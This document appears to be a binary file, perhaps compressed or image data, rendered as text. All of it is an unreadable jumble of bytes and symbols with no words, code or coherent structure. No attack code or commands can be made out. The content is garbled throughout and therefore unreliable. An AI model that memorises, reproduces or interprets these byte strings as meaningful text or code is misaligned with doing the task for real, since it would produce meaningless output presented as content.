��`T&����|m����ݫn��$sw���YD�+��n��4ɘ�=�y��Js0�\~o|�#m��	j�R7�L1��>c6�y�y�p���0���ԟ�|��h���@x"��p������1����<��&@l0@���B��@@�-!A�;��I�`#���"�� D�2xLL,X�&�����"�!	����iA��ц�Չ�aEI����m�$<<�Mhid#����l�@���G,ֆ����K,��=���9h�u+�B�tF����
c�MB���)��H�b�o|�%0i��o<s�dʓ�rHBz�S�d��(�@!�k^�U1�U�[%b��gZr�d�F��g��/ūln.��;�y�[Y js	>k�ִ���5�\�F�y]�}m�w3�r�%�Ѵ��2�P��ow^�m5�׿�vG��Nx�A�ND 	K�g-��3��n�*V]x�� �혃���F�A *�y#t��#WP�x� 	�C a����B��JX����x�c��$�"|+�G)|T�P�A��Ĕ҄D'�dJ��GuƑI�����A�HLb#��:�F��9�����$c.~�k4��p�MD$� �� �"۩I�G#|�d�$#�K"F�a�H�#r����Ѓ����O��DE̥�+�z`�(p����`�X9�Űj�&9�IP:�ϣ�KZ���n��}�m�pv����6���h�k˼J��!�Z��o����Pt߅#L�2e�(0c�޾:�� 0�NP@��gF>`����;� Fq�@�&�Ö�~�m�Ɖ��Z42|(I�´S6P�bۼ���)@�	%hXJ�j �"�m�&t�Q 8GWX��I8��0�����ڐ2��DOB��$	d`1Ix�UȆ �����q��|0 ��z1�����±�:�M�#ت�㱈 �)���A#2"� �z�h�*9�#��:��(��*���r�v𲫃+@��I9$1��0 �+�y$��+V{�A;�h,>c��óg�$�%� ��+&x�p@)��Ǩ����Π4Yz�kz5����8.�CT�O���,c�Cdj%P�,�8Lc5�:: P �: �/P=7��`eX�Ջ=�;�: b�@X'a���ؽb��K�e� �� �j ��(�C��#�,�+�7x��������"�P�X�n��k�6����1���~s�1�!��E1@����/ɂ�	��vS8��"1�:P�1P�L�1�����a�ws�l��I.*����k9��+�$0��AA��9:�:&cl	�h�0h:��������d���	��E����(§ 6��%���KR�:���Q4Z�B>�39� ���;����;si�=��<�c����W�������O�������J���� C��"̓C�I�B��0=�� ճD%еH=\��*صp�=� �t�O�.�:��!�x:Lؚ�"�*ɂ$(�b�� j��[<(]< ��%0싅X ?��� ��qh�q�n{/��g<2h2�F�9��C%X�1h�hȂ,���?�#�.��q�G��: �� V�V܄���{�8u	�c\�U��M Ö́�"#E��P(Ⱦ�t��Ǆ\ȆlH1xH8"��9:��0h�ۂ-�ȼ����������`8$A���r��`$Q�(���(;��݉�'���0\�V�¸��Z04�8�ʚ<�ssx�h4��&%��.j��d;;̻��J��J��,W������x�H%d��m�/�`��D�ĵ:�5��K��pe���5s���O�	"�
*���Ť�p��̑!|X��s?[���f8�Й��HyS�����j�ˆ�Q�ɂMp�U��V���U0��l@Ah�O(1�)C����XP��{��`���.��	��ˆ:�8�մAG3���ꒈs���*,"EP��3�m-8󢂠L�Wrm�=:��'�ϖp�	Ѝ�W�K+*{���2���
u�	�W�
;(�$�Q7��*��ĺIɲ�db�(R?��Pb�Z(���<����YRWR����Ϛ�kI-�����Q/����J��<#���+���XQ��_��������Э���B ��.-�����USҋ�IT�nڵn�[`�q��	�L��Z<e+`h�V-�#H�a@](*T��(I��1�S�@7�O ��ԁ��61g���?I��\�"�� ���,�����Y��%0��M��|LN� s��+*g� �3�,��e����4*hc�*��(�"ʀ���X�/[͆ׄ2�(Tr�ޟS��(:���`���"�ו�޼�2=
�( 3�AR��� p�o�OX�S8�{�,������P�C�%���%� �,��ؤ��H[�J��jzJ�4�(4r�٬�`��ཛ���ٳ�Y���=���� mr7@�H=P���R
`�� � 4h�:�Df�5֫KeX�`�P u��N�.b36Ĭ �g1�̍�]ȀV@[��'@��6ɡ���5%�\��7 �{P�{k��z{F���d	�H��\���]�b��ƫ�܁Ȃ�/�L��td]���� K��;��v#����2�V��9�@±��1�u)�^Xn�L׋(��e\f��� ���^-�v���E_E�+�yW�e���a�`�XB�,���.Ѱ�f�f����B&���V����Q˼���Y��`�C9����;��@R;k���Y�q��Ӎ�R`�Z�iD
(.��!�a���N�/8�����U��E< 7���EjALd;���bT$ 1��8�S+@�Ph����
�>��0Y���ɇX�x�#a�!1�qXM����4�is��RU!��ӕ��.��5Э����< [5cI�8���Eu��: �{0]�V��ݜOx/�<�욄؄q��$��6h��WŦ�˄�q�O'�O\���I+E �����M�o���	}}Pe���53Lh	^X3��j�d�;�f��Jln�lN�*��np�h�J��r��H����0��xC�P]����v���Y�E,��g:�CC�Ƞ���`B�>h�nhҫa�p�v�^o��4�h�mr���S���p'��Z�Q�w�j�/E@�X4���Ʈ�R*� 2��uKj�9U%��^N���|�F��|M	 Q2�j(���T�����5d������q ��LI��8�!��U��8[�q�����/�1��8�*����k��ne7a��v�i���ٛ��e\�ϴ�l8�e����v��]N��9�<
��yPux��:�Ran�f�,�`X~��u����Z�fų�̢<Ί� Y���n���z�g��S���8u�n��n���V�ف���H��q�q�����~胾���4H=������T�!f 6���I�&F�w�bkO�4���\��1 �P���" q��W��Q�p�0I�Ý���! ڐ�2FH�g�M���/+hͰ�S8�,(�{k�u���\KXX��q0��K���V�)rlظ�>UP7���2��p�"7��̀X��OE��jUl��27sL�5g�[�p�v�̆�`����e����غ�NI�t_"��I�D���3'�3�v�u�D�Ě��v����$=&�2d��ɟ�����P��U�`U��R�,T�J:�����(��f�5�^W����eW�����h"I��s%�v���k�.l��.i�,`��v	3��y�t?/����N2P�p[�6�9 �'R!�ԁ�{�[W?X�|�~�~xx~ShS ���4k�jC��L��ޅOH�M�Oaո��v�������]�y�e�5�昐�FE4��ڴ)Z6�c!S�h ƌ4jp��Ȑ"C
  ʔK�d����0�V��or"�eK�vB��(���o�����f�0R�R��3gPL+��yd`D���]P�japk�-\�ҭ��n]�zA�}�����r����.\qm�)×o���ݲEkv@�Ia�%+v�Y$l�v�����ԪS�n��H���f�>]:/nǎ��Wrdn
R��� ��ʓ�@!B�8����/�((cF����s�93�^B�o��{�����p��������?�, B� Y��B(�B, a�A*���G%���@���8rl"� �P�$*ԑ�$����5�PE���ȑM6m0R��%M(G>� 	d�rH�Â\�a:� ��KBpK��|be	*i��%��C6㸃�=FnR�=��� �9��&�0�Y88��l�f��MpO�
�I�E��M�J8��8�dQF�n���$RI4��R	.�!�;x2�l��N;�ԃB�@B1�d�R߄��$D%ծU���O=|�"�p�g^pV�,��Zl�՗^��i�I���M�V=�5&.7���Z�N��g����[�ڶ-m����k��;׽��&0���YĹ!q�-�w�Ep �n8Wrh��2�y̌�u��i���:0��6��{1�73~��_ �H�	]4i�|F�#GbP��*�!#Yl(#:Ԡ�
�<X�8i�̨F׫�!��>�͑ hא�
dX1�KV %�^�yg�閖��%��d����&>�4o���a�A���[�b�����
V>��u��Qr�@z�^�����d��Z�0jLQݰ�L��d�N�"�SQ1x0� ��NKU�O� kU���*���&-p%�)��֙Y�?���b[0�x�\�����00Vp���VZ���X؟�]F���+6��W�X�}�r b���a(KN:F��b���4��D���w"P�h�9�p�y(X4��e��O|hv���! ���	�Ee+	H��:�]k^�����)RqCF�[ݦ�5+�m�T���҆��A��>"C+�&7&}QJ�x#�ȷ�� ��0���!� B@1�#�86E�"��<��� s� �9�I���I�2�:� 1v X��^2�Ryb��Nx����#
+��w5 �(K����<a�*X��(V`8؀a�V��G��}�# 4�ž�L�-
苵�.�a������?pE�4 ����@p�D<��Ĥ�8:pC��
���;̈� �3B�\��h�>P�*�T���pu �N�L�M�\&3�q�?;���&�шGDb�X!]��"C�r@řB�,���h$ӡ�hBe��͆F56��XtcK����� ��h�u��3� � 71�r\=$"��?��c��YUD)��!��TR�ɣm���$K`"���T�C
Nv�;5� 
DP<Z��(��+I0��D(
P��J+`"
\yD�Ҭg�/Z��9��g�e�،�6(c��rc.�_lsۖ��/�}���t�k�_�\gk�խ�2�`�KJf��}�;[�AQ��h���K�:�W�a��+	f��e��!GAj��0�,�YBH��0j��q���E��4#F�i���5�^�n���O}���h�^�ݒ�T�6u	~�j+�$R�^��䣉�*�ʱx�`�/$dַ*#k�[1�ֹ��� �kKj��&���`�"�Y�R �pc-��0�`�ݝ���Y���Ҋ	D������9-��ɛ�.�[o�&lkۍ��϶��-�y;�pn�Y^�.9���7��>�_��A���lfnb�S�}RZ��!!7��|�Qh ��:�O7p�
K�s�����8(6ܻ�Ɨ>�O}t�<�#Y���5���4mcQ[�"/��<ݯO�V� T�g�����_I�N��'?�V�Ѫ#ƪ}i�5yu��d��Xl9E�Ơ;$�ߚ�|�����q!RR��֎v���
� ��(R@^H�JŲΈ�w�e�����J+�	�L�f��y�o9s���o��߰E4�Y9�����<���4���|!���>4:�t�tc�u`��Ʊ����.lCթs��W=�ω�CS�u~VB8B{�K�Z�,g ]S�20��f*�u��34`?���fc���칟�G��Ќoaa8�Vꆽ����j���É�M|T�T��/(���Z�-����n�q��Iߝ#��'C%JQ�Δ3��Pڡ�X	�C�<���J�Q�QP���wW��7�`�0���>��)skUs�K��^$�rr�v|� (���s��4��Е�t&����Vҥ������=I��%`����P |Aյ�E@�E��T�x�^�r��-@F�����Z�͌�čIh�����L[��.��]M�͞�Q�@�� �����qؖ, dB�Y���Q��[��W�X�eM֨^���Ϭվ����ݹ�'�_	Y_�ĩ$Rl\��J��T;H���C�I�M����Q�U����0y�������HK�5���_95��i���Ej�������Eo�g������! �l\ l�"-�,���@�� N�b�Ɛ(x�PT�xtԁ�0�Ȝ׉���l#��Lͤ����W��O՞�����X�M�(�#��Pa<b�*@.�J0�6�Q����Bfa��
�=�}�ޡ��E�ތ��!QR�����]�D�NM����S������%_*OeY�(��TNt!�D�`_0S1�f����=b����%
�;M�R�Z4�9lb�X��,S2!�� �������"��%-�B-�ek,��0���b����Q��U�q]Ÿ�2H�x<30C@y�IB#�hc|��̄�|͇@��%����*,��]?�c;ZA �=�aP�D�t&<^H@F^��@:��`^BJ�HU!�y��AW�&��z��-p�[���~d���a��D_��
(�ƱRQLE�@Lz�eQ�MT��DQ "O��+	��L»�{z)�v$f%�IP�AeT��L��Aj!�|��YWz%Y��o���%Z��+�l���J��U�Z^@.�!G*T�yȥm��]G^2T5B�0��Px1CǠW5���A%�+�ڬu���c������\)�-�fXj�fm��=֝�Ȉ(��	@��k~�ST��CC*$n����n
��\��q���Pr*��uĦ���Ў�𕕕RM �����CE�VeI���U��xNO`儗IAȀ0q������{��1����'Xf�˽b���~B�( �(�� A�J�Wr��_��\�i���%k�kL(+�e-��;%[�"<��H]%�C>Mk�j�]�����ǐ�w\`B��$��^+TP���pc�}T
rT\�>��r�gjH����u�<~���`r��ڔL�W?�hd	@A.�T��)V��B�����ަ�Ro������9R�pj�bJ t��r�H���8L�i)̈́dYVu.�+y�w^�QXE*����f��JN<\gm�#��)�G{e�~Oh�j��$F`��˵_hY��ZĪ�(%��"h�K��*"�&עņ�A��ml��`�j%�S��"�2cPڤ�%�*`]>��h�A�0#�@U�t�ݸvݫ��b����(}�i>Rf:�#K5Q�L �P��#�,f򫓞M:b��A���M�jXº�J8lTM�U)�Ċ�i���fD�!q!�^��)���)g \/�f��2'��(�D_�N)фdq�x�a-_P�@PDA�$��Nx�*Q��
P��i�0�9dj��� ���j���d׶hmk�Y�N���-WҪٞ�����۾��)++֭����.p�\�-��\��y@L�D@��e֥t8��J���A���h76��>f|xnq�q�dу��^������k�F�즍�,��b���@dA�nضe��6����Ra�V��Z�C�^�y�Y�!��q�CH�^���%���� ���T 1r� ho:�, �s��S��
�����J�n�-%�T�oea�U�Ѻ�*	E��'H&�
S�ʇ sj�>�2�_5�mޒ0�meXp+%�O#��b`�n��{pߖe���i((/O39k|�ԍ�
W0��tL'Dİ2B1�J��%x�2t��A\�Fico�����>�`4�����?ϣ�@����i Ul��*���Aki�!��V�/+������D���pl����'�NJ�io��!o�!ہ ��"�l#7�S�u��%�/��R�J��6�]��,�J�`�M4��� +G����0��3<��{p-��-��}J3��8�'1ǵ\��Z-�"��r0�����0k8��vo$�-A6Gk6'v6�G�p'��@�%�mW:۰<�e<�=��L����P��+�Q���%��%P���nE^Xl1il��.�-� �����Z��$��fH���T�+�I�t�5/�E���E
��!�e� rN�41(2��
T�y/2I���J��%?�Mdr�-�Ͷ����� b�U�xbV*��P�(x���B��X���l�����Fb}^-5�ƛ=0�ϵ�K-.���-s3�53ӭ݊p/�"�A�a�0�~�b�x�q����3�Ԧ���t�	q�9�3����UAg{6�ڐ�v�b��1����*\B( �%\B�>1j�v�	!�7�CwĄ��r�s�
�k�l7r+d��᝗4<7tӱ��u�qZ�lqZ� ��M�x��\�����	���NQ�i%��oKf�-*�"RTY�E�T�Ҫ�J�� ��o*	�V�����8{<hOB e/�Z��.^�0'��nx��_@^�5_˭ݞ0��������p�6<�8�%�s�>}A�(ƨZ2갏�(4n�v����(�(+8 �9���Z��G59c��6^f
�����%�Ȗ������&�A(4�=�3�6�7�MQ9p���	�J�y��&�/$�tL����s��N����^�K7�gA�@ شN��O2���]�^^��i��%�/	̡�!�T(*�YٯP
V��	d�?b��ΒY�+�@ <��+8{,x ��1����W�\�z#Jm���X���'�i�x����=�Z�b*>��_4����@/�S�O�P�;'�w<v<;�?�����w����Ļ��{=�6����6���J��Q�v�Y��D��E/����S����7�[4�]4�t��3al��-d��y����9o����۱tcw�u��y���ف�3:P�i'}(����'Pr?��T�g0A�|;�SˬT�
/Qu����lA`��	{H�e�8pU|d��3!�� g��$�i&�1y	��`�t�m[�m �ѴygNm:sҌ	���,ztA�B�-�RfԘ8t�z�j
�[�*(�U++�)x^Ⱥ�lZ�7ײ�Z%U�!n��3o޸_:QP��@�(P��qb�"0�[����aF��b�h�Bc���`�2%DjիY���@�ײ��  �x��{� 9Xd�=�D	����Jr	z+Z����wv�d��[8�����
�v���ww���o���������,���% �d�u�(p��P���x05 4"����1d��=$N�<�C�:4�C���&b#�c���Rj�F���y䎆 K�a�H ���1R�<Ya"��!"� a�o�GKQ���0��gJ*J(!���b �B M8���&�#�Gf�Rl(%��N	I�J2j��Vj	���b��z�	(�� Ѧ4=�
	��*Ҫ���T����"�UUY�J�Кt�Z'�ԧOS�k�J��.�>P�7N � %�U�Řaƍ����(��I��6S�I��"�rI;]�Pcm��P�m�׊�.��	�An�8J#�䔃�A鬠κ���ͻ��o<2.�'|�K���"�
��2H`Q�{U��?����-������A|���A5p~�2���!��U$i�X0�E�*�q�m�1G��1��h($@wH(��^�I'����)�X�J,	Z��+= S�1�^΄�Ts��tSN9�x"'��/z���@:B�#N:)��-oT\i��V\�aT�K�ڔ�F[��,��I�T�Y'm�a�[�;���۽����Q��`샾�d��oш�Zmc�4긌�o7�İ)s�M����W���C`�6�F1��[N�,^�91b�� #��BBK���E���Gb��������;�Ȣ ����c*���C  ��@����P�t�3���>=��64n�Cd N5��C��xԢv##�HFE�ڏpC� ��?C
[��D6�}�kj[�7�V&-��K�X�ä��m�o���Az0%��)N
A@;� �~��Nwʓ�0�'r�P�#��Tr9��$2�]�<�9��.^�$�pHD��s�T�WFu*�p��K7�2�ļ�s�+%)բ�[��S�j��7�:"wI���f�A1U`L� Ì|`_����T�[��D3>��[�R�> e`h�aܡ�d���X� �?E(Bf��a}��1�xd+�t�:P�i����^��b5( ����@tBJGg�g@L|�p��!	z&�갆2iK
ҞI$�5���b*Sٴ�:�)��� @1�R
[ٔd$�ͭ�o�B��vԭN+���`�0h�J�c��D�4�Ioh��!
��@��D�'�aDP ���&�C:�Q�L��hR��P��D�$^=�N� +�)��"��+U�+X�J�X�w�L�fc�TF��h��0<^*����/�k3n��l�=�\ch ���\l��t@5�Y�j��&�����b�9�91@ `�-gr�@��9����8�3A��  �������p�	h��$+ٽ����7A(���;���D�ͤ3񊗽uFӂQǏJA
UÆc�aLt8
1 E7\�.�*H�K1S$�; �i\�B����]�4�1�qO�Ȓ������Hu����$O�QJg��Wݴ&6U	�pT�����:�y����#|$����R��]2s�۫�>ō���̈́=]bW�XN^eR�R�N�L��y���lfm��]*~��2�р 洂y���:�![�|mc���v�!�#�����6��4Wq�Yk�\Haͅ<^��&��4��si ��B`iN��0jR������φg�Q�0���@�2�ڗ%�K3�P|2T@ .D�L`����Q��|QyN8pp���8�'
�(a+LH��\�j�0�8��; �1�r�\�?Te�A����'	�Dn��v�-vq�P퇐�D$���L[h��փ*��q+C�Ѷ/��q��̸�R$j��_�:�"��Q�@MrU�(�*Y�s��Bh�:w_O%�yW�����Da�9[��������̖Ӊ�Bܵ��F f��a�oqQxXW��u��w�� ��h�������f�t �w�S��@�c`0��@+�9\R����Ǝ=�e^p7-� �rI���y�d�O�M��x *���0��z�l�Q0��ü�$���Ǿ��b�G���p8ĉ؝_\e�@��9�q����߅�z|�"iID-9��d1-yɤj�I�OK�(��oln l�M�H��F��hn�f��p(�� i$F S2%)���������d��<R.�z�R�ZIY��pP�l���̳" �$����/*�Ҹ��c��e�����Р@A�x�
�0�b���隲)���DO�G`������~��t���됽Z��B��;��6�8l�7�0�"�����~�A 
`݂ 	�O�O * ߖ/
����M�< �6P�������L���Oq�zjk��?v�����Os�_�u�{���������lĨ��lm�$LJ�m<l
��� z���
���ꍴ,p�!�J�*V 
�y�p���e$�.G�͂��wRp����x�[���*VPoPs� e�-8��A0��햅+2� :M�c2> 3d�0�P{@C��G^��P����!�����&�#2O'�X �cB���`��D,�Hj���q(ξ�;T�)Khfg�����2�k��^~�;��E�A�Za�N��F�pNQ�����jܒ.��7�/).Hhq���������0�WAL���������F��v@����(�  b�fN!n.��*w���
�2d��E���N 0��l 7MbtHВ�n�L�*R�� !��MR2a �v���"+2z*r�B��I	��2 
��
kA֌!�X2�K�^�|����&g�&q2�|�����'|�'q�B�R*�r��]�z/��p(5J�J,�8l�HJBI`d�R+�rj쉶�w?|#��R���C� ?� ے.�A���-���ùnLCi�/sTG�/�0�0H?�m�lD.�\n����^N���D����B�؈J�H��(�, 5ˑp�(����"jS��1D�����s�Bv��v��8��OWi�S9��O��	N�aWvI"�N!�� �;+�0�;�1�	5c�	
 |�e�6�D�T}�ΓC�=�i

�=��&ϰ��������I©Bxf��|�@}���@��Y��܆�B�.Tntk
!	<E�m��1��6���#�T�EZ�E�O.c4��F��Fu�]k�/�U^}40��U��^_��  I����,L ����K�H���l3ՁL�J :����p P�Tc�T!�`�V E�$
���L]�"6�@bM!�P��r�t�MTĂfi�N���pvO�SP�g[���%�� @!�S	�@2����.R�Ә0ն���ȓ�k��֓��'�G�SVӰVm�V3�& @}��,�W�nYdY�Vn���tn��5Zo4	������Ey.��P�
7\��-Uq��2�T�q'�7��l���]�tk1_G�01_�s0AL ��(�IZ2�oK�H��J�����̫��H������K�1o�qcG�!d V@�d`��FJ����O8Be�J�t3Qzs&|S'jA�h�Z$�xVgחg�3��g�NO1+hM�tZ�~�$�:�E	N`�>-$C	�a@�i�sRE1h5Y��E���C���@2 l1ols�V�4m�+��C�ܶQ��YH�1���Vxo��o�F)1p�����:�cQ�
�rWQr�XFa�,��x>2��6�si�s�5t�t��t1�U��b�m�Ȩ�J� D���u3s`7sL:� (�b����K�hc�XcB�F���H̪pޱqNaPns�qSfa	W�B,��ҷ}�}3�8�T+1y}SǓ��d�~=<Ҳ�����B혪 �@z�.����܀S���6@B6�5��5���l�U���3X�w�U��lm��?��vcD~Xk8�^��Y�������Y1�o�Z�)�E\d�â \�T����r˕�k�F���/5���pԊs�q1���t	���x0�@L�`d[���Ȍ�EA���n�� cת�p�o��rN�t���X ���0� bGP<�M�׮0G���7�R��:�7�+g��8�N*ҎW"-[������i/�.5lY8�:�#�X1�@e皮5��k���Ze�^���ۥ��뙍�����{0e��~O�O�n[X��ɛ�Y��8�f������n�Z!܀`�L@�!z@�Y������/7̲�'mLZ��G�R�wt^��t'z0����v]�ac7����Jv�a놪�J��qI+���4KG�M�f�tyg��"����J�O6�6!�PZ���t䴓�����z��:��S�u� �wPk�W�S�
�������i�R����g;Y��`2��i� {`��;��?�C\���Ç��C��Z��&kZ<kV<7 8@�m	ѱ;�#[�Qx�/ԉ<<d�o�9��9�s=�b����Ee ��y�]��_{��^:�����:��\ů�/oѷ)���!���av�d׫lN�V �����*��8�m���{b��4�������r�d�5��"�#V�e[��L�u��w'�;����G}�Iݿrsv�V<+@��� ��X�z�EZ(�X��ÖsY�� ���!Ǯ���`ėٗ�ÙK�a1�aQ�]��k�}VıŹ�qܼ�}�1���݉������x@n�ݓ�>T�L@��ާܵW�����]4�F���ƌ�U�z����E��3�_ *0o���84����������u?���(�|J�з�3��db�x!�X�o>y�
B3B[�pg�w�QV*N�9~�~gC]�K�o68�� [Ix�A�;AZ�!D�Z����0�>M��)�����@������E|�Ӡ ���8�����p7�=�g<�!F�蛹��%�^½��ܷ�Y��o��ȕ|h&@E 
�@ʃ��|����S�q�X�	^C]��o4�g�>�g��!���<�MM�A���v_.�t��� �5ʬ
��������xL3Lq��ˑ�)�d;�6�z͂ጳ�_�1ԟ��Qœ�{~�^�yP��Ս)� ���N�>0���D��|��I`�:UTqS� ��;�bp�@�GHЀ�$ʔN�T�2f˔&HcҤzfPA#� *~
* �ҡE{
r�4*ԩT�� ȃV�RUT�
6�S�X{�=�*V�[�
� @&[I�fP$�^+V������p�� ��_�@&dx4��ɒA��e�^h�z�s#��4g6}ڲjѝ_�~=���q�,y�.��ܫ����x�01�7�/9=���ox��7DWw�8v�a�!O�|������yz��-�oo�}����ۿ?�5��DY��	&��h���b@�G�0I.� `�0l�M�|�M�"�C"&�xA�(��b�ݸx���(�6ֈc
7��c�>�hc�A)�6E�x�8������2���@%�@C1��n|u�`���H�ĒLn�	gN5�i��=�'QD	�B�~.�PM5��TUj�TY]�XYN��V��L�(���E)[�NJ�\<(R^z�q	&z	�avvY90�e��J���q��h��Vkj���Zk���A��n���Ip�=��w�%�r̅��B�q�uw�I;n��m������צ�ny�! ��݋o}�e�L2����`��(��$
G8��^�j�!���b�i$�I� ��#� 9r�"��b�K~`&�P*#��eulA_|��A�Bf�`|R:g�N�D�M6�i�O��YT�D	���M�U)�b�=�Z�J�U�^a:)[e]ʶ�������j�uj`�z�O�А��٭���k���+i��6y�þ[!� �H�%���3�l�ʵ3p�)G�s΅G�O�m��km�;�yͽ���ڛo�Ƴێ������p�
7L��f�!�no��b|b��ϲ�懌���\��/��b�J&R	2�ܑ2^n�LD1��fFBR� ��X�K���$jt�SO.���)P^��6��em ����f)�unY!K
�)A$app	B&2Q�Mo~����A�qDD�e.�8�u�q�aNS(VX��2�ύ�c�C�Uu1p��X��4�<�Ӗ �����v���!���w��]���o��я��L�by+��	�H]�@�P6d�#,�z�X�$ƽ�al���ZD>!�O�+s_
^	$X�/e)�+��q��~4��zI� F�=��@���4 ��Ȓ�H0�.����4��Y-������U�'W)��	C"jS/D��Ɩ)Z
�_�`Cj%
d����("VH�d����P4�I��Z�(QrT�h#�q�1$����?
R0�c1(��V��%�Z��#� S���A���h������	�{܅�v�k]�"�Q�+�?�[� �� �0F)(=M��z^�.T�ORL�""�)��m�5|kM�*Yy�բ:R�hT��Ֆ)p�����K2��aFƴ31@�h�6���6p&՜��(XAmrs�X8WHNv�m�j<�yBw�3��lˤH{�Pu*I�bL� �
B�����m�DG�kL�rG��j ��,z�s�������t���J[����;�Y��u�0� �6�.{ȃ ��q����Q�KCJ!���TW��� 
2�v`�~����3�� ��J�z��P��7�E,�f=��ъ"�U�E�%]]Ծ�~�+Rr	�qD 1�� ��y�3�	hІ���NV�0�l��9'�|��W+
�6��,Y�SF'�@��D����d[�9�z��4(�����T�;�o
E���H�蜋�D�44��m�E���u`΋�uǠE1�.�*]iOף����Zá����S�ڱ���x]<�����~���.R�hA�Z �I�	���&԰	S	����kP�u�ۋX);L�S�r� (C[OfK�R�,&q���%}�4���nf|��@+
�L�B�K�	e�6��v���I&�
0�&cp�?q����'fS�-�j/��-'�Un�Z��� H�����N"��l��VFs�(�'���yu�Ssds��)a��zb���Qƛ�].e�}i���;����Q�g��u�K=)`������E:��hu�M`�G�Zz�� &�\wr�֓��U�~�|����J%{�%R��-f"[vL�
��^��JVd{I� 3����I�Y�l�A,����Q�֚�t�פ8���O���L��~m_铕�{s���tT�% xԖ9����d0�yB�g=�G.g2���J�Ϟ!�%hn]�����pt�:�F�<�A�겕FG�QӔ�z�$��Ru�ru���	�f`���&
\��``P5 �`WE��`
�I�vp�I!w��]�Uu�0{l�vw��a�w">/�lEPrPU�
+�x��� ?1�
�7��g�GXn)0 ��LS0?� xzM�n(�z�s�z��${��z�{_sp��{��{gH���p
�(��e��Ǘ�Q��	<�F��7Pn�'W�'�"���q֧}ąD���D�P�Gg/�D�wQ[ds��~<�?�:�-���G�r�H��v05it�tX0t�.��~$�Ee�� ��-����f =!�0�n��`�fkm�؁ H=�8�%8�&h�ٸw18l|Www���2��<��-Vm�p2&�.��0pNH���4�W��nNs�2QA�&'K�o	{��#�ZVeė�kX��wZSvf�U(T�N%$Cr8sSw������	z(���@ 'i+ɒ��X��GDK�r�rE��x]�@,<G��-��.�Hy�R��e.�g-�R;�v-��i������x���z�u�!v��&gW `�	Yπ�?�4�(�Á��w�t���V�tWw�֗�&�%V#*� <�rPWp�4my�U�LEh�) ��t
�脦7�P�n�7o8qH !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��E���� (E��o���x�_���p�����Zz���_Mj��쁠'�@�Hi��A+&��/i?b7WH�ɓ����� 0꿦�<	�U5�@�j�
b1PNp���� y���b��k���bJ�J����ĕ���bx0U�����$H�@�+��t���v ��񿾤=@�փհ���:f!h@K��#S��06E�)!����)��7�x$���ܽ����O|x���_�~ذ��/I��������?P俞e��3�g�5��b�5���?�x`Mkz��:鄀����>��&EaAH����+�ҏU���i;G��RXԙ@4�@D����U�̥]�u�?��q�>a"�m��\��#���@�D�iEUg���A�$���#i7(i<�� $A�@5!6�m��Ioj*8���B�18dW�s���t�u:PsډWy�7����ު�g�{8��'무�j���QH=���?�b�k}�D�5j��
��A�y ��9���t�?���I&�dA�!�(����'1��1Xю^9�i֡��@c1��Y�?<��F�!�?#\ �@��f]`W��1�M�| ����]\u��� �c��'�y�j�S
�|�[�@F��	���h�KT�*\���uJszP����x�V=�z��j�\w���`�7OB	R�Ǉ5&�#4�`̈́uBKP֐��@V���P���?7��2����m���D��c,䠳@�!��i+���q�T
�9�)E��@��l2[�Jreep�|/\'tz�xb�e�8	�,1��]��#i�ܑ�?a|5�1��?1TO�@�Ę[��S����A6$�\sm�iu��wP�C5���o?��_���T��U��Z���:�"
�]�@�`�G���AI+�#�*r��bnn�ȁ�d��5��@`#$��p�EN���Fma׿��՗ǴC2�]f�ao ����r�4)^$�A20:A�K��hv�v��B�b?��/�<� ��Qj��'�z��%>>�gvT���&5  ��� �;�_��c�@�S��?��ȁ��T��E���Im�:���V�l��A��Ղ�ؤ>p#�7d��S����bZa�9c�52���p[H4B��	z��������*�`9��� ��a��6B��.(L6��M�"��a�L�.� Ɵ![����,y�s�hn�G��џ��	�>��<�ؼ����a{(�c��=�H)�AփD� ��8�q�$���P2S��&�жF���m����oL%�^�Ԧ:�>b�����o�SR��`AvP�(x�Z�tᶆ�72� �a浬Њb�0�}I�ظ5[2u��jR��Fajh�؂#��b!�;��M�`�q���15� $`#��=��%�h��R腯e��#���~�`{}���Q��PV ��gf5�D��I9�?JћH"'ͩi�CI�z*ˍ�x8�S�����	��Q��T�#�J��"��G&�����nR���w�j�C[���ɂ�fb�툭�iT�D =��/a�=/u))�4o��@����@ �^�D��c�V0�=�����XBI�c��,�"A0z��Y����mI"��@x|�A�r[$O�U��P��u�+��#�'�JM�].%k*N)� P�N�+��z�� ̍� X��%���J=���Lg�dBa�('}D����"1wh�0���eCd]����<n)�$�HI�R�;�����k�^�yd}3�<�D+��lJ0��.d��mA$*с�T�ɛj<[6*Ș��M4{�;$���A�7Q�EA0�5Ɣ�Z�	���ƛ�n_� \v����m����M��]�����L�z3u�������H*��\����ę+c��z�B��ᎎ�6��ԕ;$��<��
x!�DR6���%O���Ը�Z�ށ\#-��<&�\��fv����ɢ�J��Xk�H{��h��Ƃ�1)$�#��N�A�����w�'~�����XJO�@.T~�n.��S���ue�I�Mݝew��Ȩ��ހ��Z��~��"�i�A���n�V��2� y�S��r��p����O� �'�D�3��Z��ٌ���s���a�� 	Z/����^���3[1o��I}�3�6CY#�2�c�6�	���w�8k:8+�\���=Z\cK9l�~�i��m{��wG�O;�$�-��*�N�d@�!xx��v��%f�[+"�2�&h�W0��V�$7��
B��4z��-�s`��"1��,'�O! \�傟sM&[�cFF��1�St�V��N��i`�r��|�EYE'��-1`F��M.x��%MƔ`G��WG$�O7H���Cq����3M�$�(�I0eJ�)��Sȅڱ�3^&0^ (66@T��E�n��؈��X��+��o^�ţ"	�7CARV����	��
�0 ��h� �������{�t�/}uc�>��=&�%��|&exuW`3S��������WR�Eky�d�h�8ct��kC�t���'[�%�K�7[g�!��=B�2���>�C��e�d?�Q���\����6�6�A�fd:o�����Q iSSq/_ryF�B� �jhV�17��^ �Lz�,��B7 !h� �-D�0R`q1i�EQ&=�P=�CM�U{���a���u�[�%h��#,��͓�t2��y
�ŷ{D�}�5uJ�B�[�wW�TQp�2��B�`|�H�c��$$�x~�;uN?�.��>���v��ekW�r�&�J�pH��]� �NFo��JY��y����wcKQ'�4LR `B�U{�c������H�	�t:dq�0��B�xu�D�5Lj�ppC���bN�`&�wP=��G[ hG�N�1��ѩd��9�u�u�FLs�M��3dYɳ�DC�v9ƖaAF��B�=��	" �2�)��~�?��~2��|)Zq��02" ^�� ��?~8��D���q�j��U�#ba9"`���jH0�"�	����BB2 &��'/�BBW'h��AQ�VV`V�3M�'1�85r=6abMT<<x����{mDv�	C=�Rp2$�W=7�1Zמ��5�Qdv�Cɳ��Cg�1��u1�q]�wv����#����mПء��~Y�I��R��zf�T@��?ʈ��fAU��z��ꐍ �W�
